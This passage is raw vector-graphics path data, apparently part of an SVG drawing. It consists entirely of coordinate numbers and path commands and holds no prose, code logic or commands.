.04-.04-.02-.1-.03-.15,0v-.06c-.05.01-.14,0-.21-.02.02-.05.03-.11.07-.1,0,.01,0,.03,0,.06.03-.04.02-.06.06-.06,0,.02,0,.04,0,.08.05-.09.15.04.21-.02Zm-.82-.57c.03-.06.08-.04.12,0,0,0,0-.02,0-.04.06.11.2,0,.29.09,0,0,0,.05,0,.06,0,0,0-.04,0-.06.08.08.14.03.22.11,0,.02-.01.02-.02.02,0,.02,0,.03,0,.04-.07-.11-.24-.13-.32-.05.06.04.09.02.17,0-.01.07.05.08.05.02.02,0,.02.05.04.05-.02,0-.04.03-.05.08-.02-.03-.05.04-.06-.07,0,0,0,.03,0,.06-.05-.07-.09-.08-.15-.1,0,.04-.02.05-.02.11-.02,0-.03-.06-.06-.05.01-.02.01-.06.02-.1-.07-.07-.11,0-.18,0,0,.04,0,.04.02.04-.03.05-.06-.01-.09.03,0-.11-.08-.02-.09-.12,0,.02-.02,0-.02.06-.02-.09-.07-.08-.07-.18-.04-.02-.04.01-.07.02-.02-.03-.1-.13-.12.05.01,0,.01-.02.01-.04,0,0,0,.02,0,.04.02.01.01-.04.02-.06.01,0,0,.11.01.02,0,0,0,.02,0,.04v.04s-.05-.04-.1.05c-.03-.04-.06-.06-.11-.03,0-.03,0-.05-.01-.06-.02.03-.01.03-.04.04-.01-.06-.09-.07-.1,0-.01,0,0-.05,0-.07-.08-.02-.15,0-.21-.06,0,.01,0,.04-.02.04,0-.06-.03-.02-.06-.03.06-.05.14-.05.21-.03,0-.18-.06-.04-.09-.11.07-.11.18.02.23-.06.01.1.08,0,.09.11,0-.04.04,0,.03-.06.16.11.36,0,.51.16Zm-.53-.39s.04,0,.05-.02c0,.09-.04.08-.05.02Zm.04-.7c.01.1.08.03.1.07-.01.03,0,.08.01.08-.07.05-.15-.02-.2.03v-.06c-.08.02-.16-.15-.22-.02-.19-.11-.3-.13-.53-.11v-.06c-.09-.05-.16-.02-.28-.05-.01-.04,0-.02,0-.08-.01.03-.02.07-.05.06,0-.01,0-.03,0-.06-.02.01-.06-.03-.06.06-.09-.13-.26,0-.33-.11,0,.02,0,.03,0,.03-.09-.04-.16-.06-.25-.05,0-.02.02-.02.01-.06-.01-.01-.08-.02-.08.06-.08-.09-.21-.06-.3-.07.01-.02.04-.1.05-.02.01-.02.01-.07.02-.1.01,0,.03,0,.04,0,0,.03-.02.02-.03.02,0,.03,0,.05.01.05.02.01.02-.07.03-.1.05.03.1.15.15.03.08.07.28.09.33.05.02.01,0,.03,0,.07.02.01.02-.04.03-.06.03.15.17,0,.23.11.02-.07.04,0,.07-.04v.07s.02-.06.04-.08c.04.11.17,0,.23.11,0,0,0-.02,0-.03.1.08.25-.02.33.15,0-.05.04-.01.03-.08.1.1.29.04.38.12.09-.04.12.06.2.02Zm-1.79-3s0,.04.02.04c0,.04-.02.07-.04.06,0-.06.02-.05.02-.1Zm0-.04s.05.02.03-.06c0,.02.01.05.03.05,0,.03-.03,0-.06,0Zm0,.64c.06.09.13.01.19.06.02.02,0,.08,0,.11.02-.02.08-.2.05-.06.02-.01.02-.02.04,0,0,.02,0,.04,0,.08,0,0,0-.03,0-.06-.02.02,0,.06,0,.11.02,0,.01-.04.03-.02.01-.02.01-.05.01-.09.02,0,.04,0,.03.05.02-.02,0-.05,0-.07.02.01.01.01.03,0,0,.07,0,0-.03.04,0,.06,0,.11.03.09,0-.08.03,0,.03-.11.01.02.02.05.02.11.02-.02.02,0,.04,0-.04.03-.11.05-.14.03-.06-.03-.18.08-.19-.04,0,.06-.03.07-.05.06.02-.04,0-.05,0-.07,0,.01,0,.03-.01.06,0-.03-.02-.03-.02-.09,0,.03-.02.05-.04.04,0-.06.04-.06.07-.06,0-.02,0-.05,0-.07-.03.05-.05,0-.09,0,0-.04.01-.05.02-.08Zm.49.13c0-.05.04.02.03-.06,0,.07-.02.07,0,.17-.01,0-.03,0-.04,0,0-.04-.02-.06-.01-.13.03-.02,0,.1.02.11.01,0,.01-.1,0-.09Zm.24.97s.03.03.03.09c-.01,0-.03,0-.04,0,0-.02,0-.01.01-.02,0-.03,0-.04,0-.07Zm.37.1s0,.05,0,.07c-.01,0,0-.06-.03-.04,0-.05,0-.12.02-.1,0,.02-.01.01-.01.04,0,.02.01.02.02.02Zm.02.13c-.04.09-.12.08-.13-.08,0-.05.02-.05.03-.02,0,.02-.01.02-.02.02.03.07.08.05.11.09Zm.07-.06c0-.07-.03-.02-.05-.03.02-.04.12-.11.13.03.01,0,0-.06.01-.08.02,0,.05.01.07.05,0,.02,0,.08-.03.08,0-.05,0-.05,0-.09,0,0-.03.08-.03,0,0,.01,0,.03-.01.06-.04-.04-.05-.02-.09-.01Zm.06.07c0,.1-.06-.04-.08.04,0-.11.07,0,.08-.04Zm.09.59c-.04.09-.14.06-.19.02-.04.04-.14.08-.19.01,0,0,0-.1,0-.09-.01-.03-.04.06-.03-.02.14-.04.28.09.42.08Zm-.41-1.2c.06-.03.1.02.13.05-.03.01-.11.07-.13-.05Zm-.06-.41c-.02.09.02,0,.02.09.01-.02,0-.08.03-.06,0,.03,0,.05-.01.08-.07.01-.1-.07-.17-.06,0-.02.02-.03.02,0,.04-.1.08.03.11-.05Zm-.02-.2s.03.02.05,0c0,.06.02.08.04.07,0,.1-.06-.09-.07,0,0-.03-.02-.03-.02-.07Zm-.04,1.16s.03-.06.07-.04c0,.01,0,.03,0,.06,0-.05.03-.05.03-.12-.01-.05-.05,0-.06,0,0-.02,0-.05,0-.09.01,0,.04.11.04.01.01.03.02.06.02.13.01,0,.03,0,.04,0-.03.09.03.06.03.13-.03,0-.11.05-.12-.07-.07.04-.14.04-.19-.02-.08-.01-.15.06-.21-.06.03-.08.02.07.05.03,0-.04-.01-.03-.01-.06-.03-.01.04-.02.03.04,0-.05.04-.04.06-.04,0,.02,0,.03,0,.06.08-.01.17-.02.24.04Zm-.16.57s.06.01.09-.06c.02.08.06,0,.07.09.03-.05.05-.02.1-.03-.08.05-.17.07-.26,0Zm.18.21s-.03-.04-.02-.09c0,.01.01.05.01.02,0,0,0,.05,0,.07Zm-.26-1.83s0,.05,0,.06c0,.03-.03-.04-.05,0,0-.01,0-.03,0-.06.01-.01,0,.03.02.04,0-.07.03-.02.02-.17.01.04,0,.15.05.11.02.03-.04.02-.05.02Zm-.25.99s0,.03,0,.06c0-.13-.07,0-.08-.11,0,0,0,.03,0,.06-.01-.03-.02,0-.03,0,.01-.08-.02-.04-.02-.07,0,.04,0,.08-.03.08,0-.12-.02-.04-.04-.07,0-.04.01-.08.03-.04,0-.13-.08-.1-.1-.07,0,0,0-.11,0-.13.01.04.08,0,.08.09,0-.01,0-.03.01-.06.04.1.12-.02.17.08.04-.08.08,0,.12-.05,0,.07.03.11.03.11,0,0-.05.12,0,.09-.03.06-.06.11-.1.08v-.06s-.02.03-.02,0Zm-.31-.29s0,.04,0,.06c-.01,0-.02-.01-.03-.02,0-.03.01-.04.03-.04Zm0-.73s-.05.02-.05-.05c.02-.02.04-.02.05.05Zm-.03.75s-.03.02-.04,0c0-.04.04-.02.04,0Zm-.03-.73c-.07-.05-.07-.04-.15-.06.04-.06.09-.02.15-.01,0,.04,0,.07,0,.11,0,0,0-.02,0-.04Zm-.06.7s-.03.08-.04.04c0-.05.02-.04.04-.04Zm0,.73c.03.11.1,0,.14.04-.07.07-.17.02-.23.02v-.06s.06.06.09,0Zm1.48-.43s.02-.01.05,0c0,.06-.05.08-.05,0Zm.09.85s0-.03,0-.06c0,.01.02.03.02,0,.02.02,0,.08-.03.06Zm.22-.67c-.06.16-.2.02-.25.07-.02.03,0-.06-.03-.04.1-.08.16.03.27-.04Zm-.09-.57c0-.07.03,0,.05,0-.02.03-.03.02-.05,0Zm-.21-.25c0-.07-.03-.07-.03,0-.02-.12-.08-.02-.1-.05,0-.07-.02-.04-.03-.09-.03,0-.02.08-.05.04,0-.02.02-.02.01-.06-.07.1-.19,0-.25,0,.01-.08.04-.06.07-.08v.06c.06-.08.1.03.15-.05.04.09.14.03.17.14.02,0,.04-.03.07-.04,0,.01,0,.03,0,.06.04-.04.06,0,.11,0,0,.01,0,.03,0,.06.05-.13.11.01.15,0-.05.07-.21-.02-.28.02Zm-.27-.41s-.06.03-.09.03c0-.02,0-.02,0-.04,0-.02,0-.01-.01-.02.02-.04.02.04.04-.02,0,.02,0,.03,0,.06.02-.04.05-.01.06,0Zm.58-.55s-.06,0-.07-.05c.01-.06.05-.02.08,0,0,.02,0,.03,0,.06Zm.03.26s0-.03,0-.06c-.02.03-.03.05-.05,0,0-.04.03,0,.03-.08.01.03.04.03.03.13Zm-.07-.09s-.04,0-.05-.01c0-.03.05-.05.05.01Zm0,.54v.04s-.02,0-.03,0c0-.01.01-.05,0-.06,0-.07.02.06.03,0,0,0,0,0,0,.02Zm-.04-.22s-.04.04,0,.08c0,.08-.02-.08-.02.02-.03-.12-.11.03-.13-.08.06.04.1.02.13-.05-.01.06.02.08.03.04Zm-.06-.33s.05-.04.05.02c-.02.02-.03-.03-.05-.02Zm.01.17s-.06.03-.05-.05c-.02.07-.05.06-.06-.03.03.1.09-.07.11.08Zm-.11.2s-.04.01-.06.02c-.02-.04.04,0,.03-.06,0-.04-.03.02,0-.02,0-.01,0-.02,0-.04.01.02.02.07.03.09Zm-.07-.26c0-.09.04-.03.04.02,0-.02-.02-.02-.04-.02Zm0,.28s-.02,0-.05,0c0-.02.01-.05,0-.06.02-.02.04,0,.05.05Zm-.03-.32s-.05-.03-.09-.03c.02-.08.06,0,.09-.04v.07Zm-.09.23s0,.06.01.07c0,.04-.02.01-.03.02,0-.02,0-.02.01-.02,0,0,0-.05,0-.08Zm-.11-.33s.07-.02.1.03c-.02.06-.1.06-.1-.03Zm.07.41s-.03.01-.05.02c.01-.02.01-.07.03-.08,0,.03,0,.05.01.06Zm.45.41c0-.05.05.01.03.05-.03.03,0-.08-.03-.05Zm0-.21c-.01-.06.05.02.04-.08.02.08-.01.1-.04.08Zm.08.29s0-.08-.02-.07c.03-.02.05-.03.04.07,0,0-.01,0-.02,0Zm-.01-.32c.01-.05.03-.06.07-.1-.01.03,0,.11-.01.13-.02,0-.05,0-.05-.03Zm.06.33v-.06s-.01-.03-.02-.04c0-.03.03-.01.05.03,0,.05-.01.05-.03.06Zm.05.03s0-.07-.01-.09c.04-.02.05,0,.08.01-.02.04-.06.02-.07.08Zm0-.3s-.02-.11-.02-.02c0,0,0-.02-.01-.02,0-.02,0-.02,0-.02,0-.04.05,0,.05-.06.02-.02,0,.06.03.03,0,.05-.05,0-.05.08Zm.05-.34s-.03-.01-.06-.01c0,.06.04.07.05.03.02.06-.04.04-.05.04,0-.06,0-.04,0-.09,0,.02-.05.04-.03.08-.04.07-.14-.02-.05,0,0-.04,0-.06-.01-.06,0-.04.03,0,.03.05.01,0,.03.02.03-.04,0-.04-.04.01-.03-.07-.02.01-.07-.02-.08.02-.02,0,0-.1-.01-.09,0-.04.01,0,.01.03,0-.06.05-.12.05-.05,0-.04.02-.12.04-.08-.02.03-.04.08-.04.15.01,0,.01-.02.01-.04,0,0,.02.03.03.04.03.01.01-.07.03-.08-.02.14.08.01.09.16Zm-.44-.9c-.02-.07-.01-.06.01-.09-.01-.06-.05.02-.06-.01.04-.13.1,0,.15-.05-.02.05-.06.09-.09.1,0,.04.01.05,0,.11,0,.05.08-.03.09.05,0-.04.04-.08.03.02.01-.05.04-.02.07,0,.07.06.13.06.17.12,0,.02-.01.03-.01.06-.05-.1-.14-.06-.18-.14-.08.07-.19-.06-.28-.07,0-.07.08,0,.09-.08Zm-.14,0s0,.07,0,.09c-.07-.04-.12,0-.17-.1.06-.03.12.05.17,0Zm.22.56c-.01.08-.05.06-.07.06-.1,0-.22-.16-.32-.09-.01,0,0,.07,0,.09-.17-.02-.3-.09-.46-.08,0-.16-.11.02-.11-.14-.02.01,0,.04,0,.07-.08-.07-.26-.08-.35-.07,0-.03,0-.05,0-.06.08-.1.22,0,.33.01,0-.05.04-.02.03-.1.02,0,.02.06.05.03,0,.02-.01.03-.01.06,0,.02.02.01.03.02,0-.03,0-.04-.01-.04.05-.02.17-.07.23-.04.01,0,.02.02.02.05.02,0,0-.08.02-.06,0,.09.12.02.12.1.2,0,.36.1.52.15Zm-.62-.35s0-.1.03-.1c0,.06.03.1.02.04.01.05,0,.05.03.03,0,.07-.03.06-.05.06.03-.05,0-.07-.03-.04Zm.06-.49c.08-.07.07.03,0,0h0Zm.05.18c-.04.12-.17.01-.27-.02.1-.11.17.07.27.02Zm-.27-.05c0,.08-.04-.02-.05.02-.01-.06.02-.01.05-.02Zm-.12.23s.07-.08.07.03c.04-.03.13-.05.16.04.01-.04.01-.07.03-.04v.06c-.06.04-.13-.03-.19-.04-.05,0-.12.09-.14-.06.03-.04.05-.04.07.01Zm-.09-.05s0,.07.01.11c0,0-.02,0-.03,0,.01-.01,0-.1.01-.11Zm-.06-.3s-.02.05-.03.08c-.01,0-.01-.05-.03-.05,0-.04.04,0,.05-.02Zm-.03.36c-.03-.06-.05-.02-.08-.07.03-.05.08-.02.08.07Zm-.04-.31s0,0-.01,0c-.03,0-.02-.01-.04-.01-.09-.03.02-.04.05.01Zm-.09.19c.01.07-.03,0-.03.06,0,0,0-.02,0-.02-.09-.03-.03-.11.03-.04Zm-.07-.26s.04-.05.05.05c-.02,0-.04,0-.06,0,0-.01,0-.03,0-.06Zm-.08.53s.02-.01.03.02c-.03.08,0,.04,0,.13-.04,0-.12-.02-.17-.04v-.09s.05.04.04-.08c.05-.03.1,0,.16-.01,0,.1-.05-.02-.06.08Zm.03-.23c-.05-.05-.13-.03-.19-.1.04-.06.11.03.13-.03.02.08.07-.03.09.07,0,.05-.04-.01-.03.06Zm.01-.32s-.01,0-.02.02c0-.02,0-.04.02-.02Zm-.01-.05s0,.05-.01.08c0,0,0,0,0,0-.01.03-.03.06-.05.06-.03-.15-.16-.04-.23-.13.1-.06.19.02.3,0Zm-.25.52s-.01.03-.01.06c-.02.02,0-.06-.03-.04,0-.05,0-.05,0-.09,0,.01.01.02.03.02,0,.02-.02.07,0,.06Zm-.36.57s0,.03.02.03c.01-.07.04,0,.07-.04-.01.04,0,.04,0,.07.1.03.18,0,.28.03,0,.05-.01.04-.01.08-.09-.08-.25-.04-.33-.11-.02,0-.02.05-.05.04,0-.06-.03-.07-.05-.09.01-.07.06.03.07-.02Zm-.03.17s-.04.03-.06,0c.01-.05.04,0,.06,0Zm.06,1.53c-.09.05-.19.02-.27-.02.06-.05.21-.03.27.02Zm-.26-.32s.03.01.05-.02c-.01.09-.02.02-.05.02Zm.08-.4s-.03.02-.03-.02c0-.07.04-.04.03.02Zm-.05-.86s-.02.02-.01.08c0-.07-.03-.07-.05-.02-.02,0-.01-.06-.04-.03.02-.08.06,0,.1-.03Zm0,.84c-.05.02-.12.01-.15-.04.01-.03.12-.07.15.04Zm-.17-.04c-.06.03-.11.01-.16-.04.04-.01.1-.02.16.04Zm-.13-.46c-.07-.09-.12.04-.18-.06.05.04.08-.05.11-.06,0,.04-.02.02-.03.06.02.04.06-.05.07.01.01-.03,0-.05,0-.09.01.02.02.03.02.09.1,0,0,0,0,.06Zm-.34-.74s0,.02,0,.06c.03-.02.06-.02.08,0-.02.03-.05,0-.09.03,0-.04,0-.05,0-.08Zm-.02,0s0,.05,0,.07c-.02,0-.04,0-.03-.05.01,0,.03,0,.03-.02Zm-.8-.01s0-.11.03-.08c0,.02,0,.01-.01.02,0,.11.08.03.11.03,0,.02,0,.05,0,.07.05-.14.16.14.2-.07,0,.09.08.09.1.01.05.09.18.02.28.03v.06c.02-.07.04-.04.05-.06.01.03.02.07,0,.09.06.11.17-.03.23.02.01,0,.05.14.05.02,0,0,0,.05,0,.07.02,0,.04,0,.04-.08.01.12.08,0,.09.05,0,.05-.03.05-.03,0,0,0,0,.03,0,.06-.09,0-.18,0-.24-.02-.02,0,0-.03,0-.07-.02,0-.01.04-.03.02,0,.02,0,.03,0,.04-.02,0-.07-.02-.09-.05-.03.02,0,.09-.02.11,0,0,0-.02,0-.02,0-.06-.02-.01-.01-.07-.01,0,0,.07,0,.09-.05-.2-.14-.05-.2-.15-.01.07-.02.06-.05.04-.02.06.01.1.02.09-.04.08-.12.06-.15.01.01-.04.03-.02.03-.11-.16-.04-.33-.05-.44,0v-.06s-.09.06-.13,0c-.01,0-.02.02-.02.06-.03-.02.02-.07,0-.11-.02.01-.02.07-.03.11-.01,0-.01-.02-.03-.02.02-.09-.01-.07-.02-.13.09,0,.18.02.28,0Zm-1.95-.52c.04-.08.08.03.12-.05.03.07.09-.03.13.07-.12.05-.25.04-.35.05,0-.1.09-.11.11-.06Zm-.33-.07c0,.1.04,0,.03.13.02,0,.02-.07.03-.1.03.03.06.06.07.05,0,0,0,0,0,.02,0,.02,0,.02,0,.02,0,.05-.04-.01-.03.06,0,0-.01,0-.02,0,0-.03,0-.06,0-.09-.04.13-.14,0-.16.12,0-.12-.07.02-.07-.11.04.05.11.03.13-.1Zm-.59.18s.01-.04.02-.06c.05.07.07.03.13,0-.04-.02.02-.09.03-.13.01.09.06.04.09.07,0,.05,0,.05,0,.09,0,.02.01.01.02.02.01,0,0-.1.01-.04.01,0,0-.07,0-.09.03,0,.06-.02.08.01.01-.05,0,.06-.01,0,0,.07.02.04.01.11,0-.01.02-.08.02,0,.02.01.03-.04.05-.04,0,.07-.02.04-.01.09-.02-.06-.1.02-.1-.1-.02,0,0,.06,0,.06-.11.07-.32.02-.44.05,0-.01,0-.03,0-.06.04.06.06-.05.09.03Zm-.13-.05v.06s.01-.11.03-.11c0,.03-.02.1,0,.11-.02.03-.04.04-.05.02,0-.03,0-.08.03-.08Zm-.45.09v-.04s.04,0,.03.05c-.01,0-.03,0-.04,0,0-.02,0-.02,0-.02Zm-.22,0s.01-.04.03-.04c0,.06.02.01.01.07-.01,0-.03,0-.04,0,0-.02,0-.03,0-.04Zm-.01.09s.02.03.02.07c-.01.04-.03,0-.05-.02,0-.05.04.02.03-.06Zm-1.12.12s-.03.05-.04.02c.01-.05.02-.02.04-.02Zm-.69.05s-.04.08-.04,0c.01,0,.03,0,.04,0Zm-.31.06s-.02,0-.03,0c-.01-.06.04-.06.03,0Zm-.43.16s.01.02.03.02c-.01.03-.04,0-.04.08,0,0,0-.03,0-.06.01,0,.02,0,.02-.04Zm-.11,0s.02,0,.03,0c0,.07.02.03.01-.02,0,.02.01.02.01-.02.02.02,0,.07,0,.09-.02.01-.04-.06-.03.04,0-.01,0-.04-.02-.04,0-.01,0-.03,0-.06Zm-.05-.05s-.01.06,0,.11c0,0-.01,0-.02,0,0-.04,0-.12.03-.11Zm-.09-.11s-.05.04-.06,0c.03,0,.04-.03.06,0Zm-.23-.13s0,0,.04,0c0,.04-.02.06-.05.06,0-.02,0-.03,0-.06Zm-.01.15s-.02.01-.02.06c-.02-.02-.03-.05-.06-.03.01-.07.04,0,.08-.03Zm-1.09.31s-.01.02-.01.04c-.02-.04,0-.05.01-.04Zm-.26-.2c-.02.05-.03.03-.05.02,0-.04.04-.01.05-.02Zm-.18.33s-.02-.1.02-.06c0-.06-.02-.01-.01-.07.03.01.06.05.09-.03,0,.06,0,.04,0,.09,0-.01,0-.04-.02-.04,0,.06.02.01.01.07,0-.01,0-.04.02-.04,0,.03-.02.14-.03.06,0,0,0,.03,0,.06,0,.03.02.01.03.02,0-.03.01-.08.01-.13.02,0,.03.02.03.09.02-.03,0-.07,0-.13-.02.03-.03-.05-.03,0-.01-.01-.02-.05-.02-.09,0,0,.01,0,.01-.02,0,.02.01.07.02.09,0,0,0-.05,0-.08,0,.03.03.15.03.04.02.02,0,.12.03.09,0-.06-.02-.01-.01-.07.01,0,.02-.02.02-.06.01.04.04.04.05.09.02-.05.04-.03.07-.02-.02.02-.02.04-.05.02,0,.01-.01.04-.01.08.02.07.04-.08.05.01,0,0,0-.03,0-.06.02-.01.01.04.02.05.02,0,.02-.05.03-.06.02-.01.01.04.02.06,0-.03.03-.02.05-.02,0-.03,0-.04,0-.07,0,0,.01,0,.01.02.01-.03,0-.07.03-.08.01.03,0,.05,0,.09.02-.01.03-.06.04-.1.02.03-.01.12,0,.15.02,0,0-.1.01-.09.03,0,0,.04,0,.07.03,0,0-.11,0-.11,0-.02.02-.02.01-.06.01,0,0,.08,0,.11,0-.09.06-.03.05-.12,0,0,.02,0,.03,0,0,.02-.01.02-.02.02,0,.03,0,.03,0,.06.02-.02.05-.01.05-.08,0,.09.04-.01.05.07,0-.06.05-.02.07,0,0-.02.02-.03.02-.08.01-.01,0,.04.02.04,0-.02.01-.05.02-.08-.01-.01-.01-.06-.02-.07.15-.08.3-.02.49-.06-.04.06-.11.01-.18.03,0,.09.02.12.04.09,0,.05.02.07.03.09-.01.01,0,.06-.03.06,0,.03,0,.03,0,.06.01,0,.02-.02.02-.06.02.12.07-.02.09.05.02-.06-.01-.15.01-.21.02.04.05-.05.06.05.03-.03.04-.06.07,0,0-.01,0-.03.01-.06.02.05.08-.03.08.05,0-.03.02-.03.02-.1.02.03.01.05,0,.09.03-.06.07-.03.09-.04.02.02,0,.06,0,.11.01.03.03.03.05.02-.03.07.03.06.03.02,0-.02-.01-.02-.01,0,0-.05-.02-.06-.04-.07v-.06s.06-.02.09-.03v.09s-.02-.02-.03,0c0,.03,0,.04,0,.07.02,0,.03-.09.03.02.01-.04.01-.11.01-.19.01.06.02.04.05.03,0,.06-.04,0-.03.13.03-.04.05-.04.06,0,0,0,0-.04.01-.04-.01-.06,0-.04,0-.13.01,0,.01.03.01.06,0,0,.01-.02.02-.02,0,.08-.03.1-.03.21,0-.05.03-.05.03-.1.01.03.03.05.03.13,0-.15.08-.05.09-.16,0,0,0,.03,0,.06.03,0,.03-.09.05-.02,0-.06-.02-.06-.01-.13.02.05.04.03.05-.04,0,.02.01.05.03.05,0,0,0-.03,0-.06.02.01.02-.02.04-.02,0,.04-.01.05-.01.09.02.01.03-.16.05-.04.01.01.01-.09,0-.07.02-.06.04.04.05.07.01-.06.05-.09.06,0,.03-.07-.03-.1,0-.13,0-.01-.03-.01-.05,0,.01-.07.06-.05.08-.04,0,.04-.01.06,0,.11,0,.05.03-.01.02.05.01-.04.02-.04.03,0,.02,0,0-.1.01-.09.03,0,.01.05.01.11.01-.01.02-.04.03-.08.04.04.07-.05.09.07.01,0,0-.08,0-.11.02.07.04-.03.04.03,0-.02.01-.04.02-.06,0-.04,0-.03-.02-.04.01-.05.02.02.04-.02-.02.07.02.05.01.13.04-.12.09.08.13-.07,0,0,0,.03,0,.06.01-.06.03,0,.04-.04.02.01,0,.04,0,.07.02-.04.06-.05.07.01.01,0,.03-.12.03-.02.05-.06.1-.1.13-.01,0-.07.07-.07.08,0,.04-.09.13,0,.15-.11.04.13.14-.04.19.08,0-.03.02-.04.03-.08.02.02,0,.04,0,.06.03.02.08-.11.09.03.04-.12.11.06.14-.09.02,0,.03.1.05.01.02.01.02.1.05.09,0-.02,0-.06.01-.09,0,0,.03.08.03,0,.11.02.21.02.32-.03,0,0,0,.03,0,.06.01-.01.04-.05.05.01.02-.09.05.02.07-.02.02.04-.03.04-.02.11.02-.04.02.03.07.01,0-.07-.02-.03-.01-.09.01-.03.05-.04.04.03-.01,0-.02,0-.02.04,0,.05.04-.03.03.05.01-.02.02-.06.03-.1.03-.01,0,.04,0,.09,0-.05.03-.05.03.04.02-.06.03,0,.05,0,.01-.02,0-.1.03-.08,0,.03,0,.07,0,.09.02,0,0-.07.01-.08.02-.02.01.04.01.07.02-.04.06.04.05-.1-.01,0-.03-.02-.01-.09-.01,0-.01.02-.01.04-.04-.1.08-.05.05-.12,0-.05.02.04.04.03,0,0,0-.03,0-.06.07.09.1-.05.15.03.01,0,.01-.02.01-.04.05.07.17.04.21.02.04-.02.06.06.07-.04.03.04.1.07.12,0,0,0,.01.02.01.06.04-.02.06-.05.09.01.02-.01.04,0,.04-.06.01.04.03.04.05.02,0,.07.02.05.01.11.02,0,.03,0,.03-.04,0,.01,0,.04.02.04,0,.03-.02.04-.02.1,0,.05.04-.03.03.05.02-.04.03-.07.06-.04v-.04s-.04-.04-.06-.03c-.01-.01,0-.02.01-.02.02,0,0-.08.02-.06,0,.12.03,0,.03.05,0-.06.03-.04.03-.11.02.13.05-.07.07.03.01,0,.02-.03.01-.08.03.02,0,.06,0,.13,0,.01.05.03.05-.06,0-.03-.03-.03-.03,0-.02-.05.03-.04.04-.02.03-.07.04.02.07-.06,0,.02.02.02.01.06-.02,0-.03-.03-.04.02,0,.04.03,0,.03.07.06-.07.09.05.13-.07,0,.05.01.04.02.06-.01.06,0,.08,0,.15.01-.01.04-.15.05-.02,0-.04.02-.08.02-.13-.02-.01,0,.06-.03.04.01-.14.11.03.11-.1.02.09.06-.02.08.09-.03-.02-.03.03-.04.06,0,.05.01.04.01.07.02.01.02-.02.04-.02-.02-.06,0-.14,0-.21,0,.11.05-.02.06.09,0-.05.03-.08.03-.02,0-.03.03-.02.03-.08.02.07.08.1.09,0,.02-.02,0,.07.03.05,0,0,0-.03,0-.06.02-.01.04,0,.04.05,0,0,0-.03,0-.06.01,0,.03.09.03,0,.05.07.15.01.2,0,.01.04.05.05.06,0,.02.08.06.01.07-.04.02.08.05.05.09.01v.06c.09-.07.23.06.31-.06.02.06.06.03.1.03,0,.02.01.06.02.07,0-.12.05-.04.1-.08,0,.03,0,.04,0,.07,0-.08.04-.07.04.02.02-.09.02-.05.05-.1.01.01,0,.03,0,.06.01.03.05.03.06.01,0-.02,0-.03,0-.04.05.05.16.07.23.04,0,.18.05.07.06.09-.01.08-.08.02-.11.05,0,.03,0,.09.01.07,0,.02,0,.07-.02.06.02-.06-.01-.06,0-.13-.1.01-.15,0-.23.02,0-.02,0-.03,0-.06,0,.02-.05.09-.05,0-.03-.02-.01.07-.03.06-.03-.06-.05,0-.1,0-.01-.11-.05-.01-.07-.05-.01,0,0,.06-.01.07.1.06.26.01.37,0,0,.05-.03.12-.05.08,0,.03,0,.05.01.06,0,.05-.03,0-.02-.05-.06.02-.14-.03-.17.05-.13-.08-.27,0-.41,0-.14-.01-.3,0-.47.02-.03,0,0-.08-.01-.11,0-.04.03,0,.02-.06.07.06.22,0,.29.03,0,0,0-.04,0-.06-.03-.04-.06-.04-.08,0-.07-.05-.19-.08-.25.08,0-.01,0-.09-.01-.13,0,.09-.05,0-.07.02,0,.02,0,.05,0,.07.03-.02.05.02.07.01-.03.05,0,.04,0,.09-.02,0-.04,0-.05,0,0-.02,0-.04,0-.07,0,.05-.02.09-.05.08-.01-.04,0-.02,0-.07-.02,0-.05-.01-.05.04,0,.03,0,.02,0,.01,0,.01-.02.03-.03.03,0-.11-.03-.03-.04-.07,0,.04,0,.06.02.05,0,.03-.02,0-.02.04-.02,0-.01-.1-.03-.09-.02.01,0,.04,0,.07-.01,0-.01-.03-.01-.06,0,0-.03.08-.03,0-.02.02,0,.05,0,.09-.03-.06-.05-.06-.1-.09-.01,0,0,.06-.01.08,0-.12-.05.04-.04-.07-.02,0-.03.09-.03-.02-.02.02,0,.06,0,.09-.01-.04-.03-.03-.04.02-.02-.01,0-.06,0-.09,0,0,0,0-.01,0-.02.02,0,.05,0,.09-.01,0-.02-.04-.03-.03,0-.02.01-.02.02-.02,0-.07-.02-.06-.04-.05,0,.06.01.05,0,.11-.02-.01,0-.11-.03-.11-.05.02-.17,0-.24.02,0-.01,0-.03,0-.06-.01-.01-.02.05-.02-.02,0,.02-.03.02-.03.08-.01-.12-.05.09-.05-.05,0,0,0,.03,0,.06-.03-.01-.05,0-.05-.07,0,.01-.01.03-.01.06-.04-.11-.1.09-.12-.05-.02.03,0,.05-.02.04-.01-.01-.12.03-.13.03,0,0-.01-.08-.01,0-.05-.03-.08-.09-.1.03-.03,0-.03-.05-.05-.07-.12.05-.3.05-.43,0-.01,0-.02.02-.02.06-.13-.1-.29.04-.48-.02-.04.06-.16.02-.17.03-.02,0-.02-.05-.03-.09,0,.04-.02.06-.03.1-.22.03-.5,0-.71.07,0-.07-.02,0-.03-.05-.02.09-.1-.03-.13.07-.09-.02-.25-.05-.34.03-.02,0-.02-.03-.03-.05-.01.06-.07,0-.07.06-.18-.07-.39.03-.55-.01-.02.04-.11.05-.13.03-.03.06-.09.04-.1-.07,0,.02,0,.06-.01.09-.07-.09-.14.13-.15-.08,0,0,0,.05,0,.08,0-.03-.04,0-.03-.07-.02.02.01.07,0,.09,0-.01-.01-.02-.01,0-.02-.02-.02-.04-.01-.09-.03-.03,0,.08-.03.06,0-.02,0-.04,0-.08-.01,0-.01.05-.01.1-.02-.02-.04,0-.05-.07-.02.03.01.04,0,.09,0,0-.01-.02-.01-.04-.04.06-.09.06-.13.03-.16.08-.35.03-.49.06-.08.01-.15.08-.21,0-.02.07-.05,0-.09.06-.02-.05-.06-.04-.07.02,0,0,0-.03,0-.06-.1.07-.16-.02-.24.06-.03-.06-.04,0-.07,0,0-.09-.02-.02-.04-.02,0,0-.02-.04-.02-.04-.02,0-.03.06-.05.06-.03,0-.06-.13-.07-.01-.02-.08-.06.05-.09-.03,0-.04.02-.04.01-.09-.01.04-.03.08-.03.13-.04-.08-.06.03-.08,0,.01-.03.02-.05.03-.09.02.02.03.05.04-.02,0-.06-.03.03-.03-.02.02-.02.05-.04.06-.02Zm1.3-.29c0,.05-.01.04-.01.08-.01-.04-.04,0-.05.04,0,.05,0-.09-.01-.11.01,0,.03.09.03,0,.03,0,.03-.03.05,0Zm-1.38.16c0-.06.01.03.02.02,0,.03-.02.02-.01.08,0-.02-.03,0-.02-.05.01.02.03-.03.01-.04Zm-.11.03s.03-.03.05-.02c0,.05-.02.08-.05.08,0-.06-.02-.02-.01-.09,0,0,0,.02,0,.04Zm-.11.25s.03-.08.05-.04c.03,0-.02-.11.03-.1,0-.07-.01-.